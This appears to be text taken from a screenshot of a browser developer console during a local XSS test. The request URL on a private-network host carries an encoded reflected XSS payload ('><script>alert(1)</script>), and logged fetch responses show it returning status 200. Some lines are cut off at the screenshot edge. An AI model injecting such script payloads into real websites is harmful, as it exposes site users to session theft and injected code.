 Inspector Console Debugger Network {} Style Editor Performance Storage Accessibility
Filter Output Errors Warnings Logs
Webconsole context has changed
-------------------------------------------
Tab ID : 4
Tab title : asd
Tab hostname : 192.168.1.10
Tab URL : http://192.168.1.10/in2.php?name=%27%3E%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=%27%3E%22%3E
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
undefined
undefined
------------ end ----------------
Response { type: "basic", url: "http://192.168.1.10/in2.php?name=%27%3E%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&sub
%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E", redirected: false, status: 200, ok: true, statusText: "OK", headers: Heade
ReadableStream, bodyUsed: false }
Response { type: "basic", url: "http://192.168.1.10/in2.php?name=%27%3E%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&sub
%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E", redirected: false, status: 200, ok: true, statusText: "OK", headers: Heade
ReadableStream, bodyUsed: false }